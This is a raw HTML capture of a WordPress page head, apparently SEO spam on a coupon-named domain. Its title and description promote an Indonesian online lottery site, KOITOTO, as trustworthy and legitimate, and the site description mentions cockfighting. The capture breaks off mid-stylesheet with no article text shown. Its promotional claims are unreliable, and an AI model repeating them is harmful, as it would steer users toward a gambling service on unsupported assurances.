

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/
body_size: 19823
content:


<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur - Athletacouponcodenow</title>
	<link rel="canonical" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur - Athletacouponcodenow" />
	<meta property="og:description" content="Situs togel online, siapa sich yang tak tahu dengan blog ini di mana memang didalamnya siapkan games togel. Dengan memanfaatkan web-site ini tentu siapa sich segera akan mainkan begitu banyak type games togel. Adanya blog ini pastinya siapa saja juga dapat menguntungkan yang pada web lain memang tidaklah dapat diperoleh pada website manapun. Akan tetapi, [&hellip;]" />
	<meta property="og:url" content="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/" />
	<meta property="og:site_name" content="Athletacouponcodenow" />
	<meta property="article:published_time" content="2023-01-16T09:49:00+00:00" />
	<meta property="og:image" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#article","isPartOf":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/"},"author":{"name":"admin","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"headline":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur","datePublished":"2023-01-16T09:49:00+00:00","mainEntityOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/"},"wordCount":1949,"commentCount":0,"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/","url":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/","name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur - Athletacouponcodenow","isPartOf":{"@id":"https://athletacouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#primaryimage"},"image":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#primaryimage"},"thumbnailUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:49:00+00:00","author":{"@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da"},"breadcrumb":{"@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#primaryimage","url":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletacouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Situs Togel Online Paling dipercaya serta Sah 2022Selemadeg Timur"}]},{"@type":"WebSite","@id":"https://athletacouponcodenow.com/#website","url":"https://athletacouponcodenow.com/","name":"Athletacouponcodenow","description":"Inovasi Terbaru Kode Kupon Athleta untuk Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletacouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://athletacouponcodenow.com/#/schema/person/33c69da37d9258b3efe1abe47b4424da","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletacouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0c3a2277842a9ad8a8e3533e2f17a159b26216066e6da682ce051c381af1bb5?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://athletacouponcodenow.com"],"url":"https://athletacouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://athletacouponcodenow.com/koitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletacouponcodenow &raquo; Feed" href="https://athletacouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletacouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletacouponcodenow.com%2Fkoitoto-situs-togel-online-paling-dipercaya-serta-sah-2022selemadeg-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://athletacouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 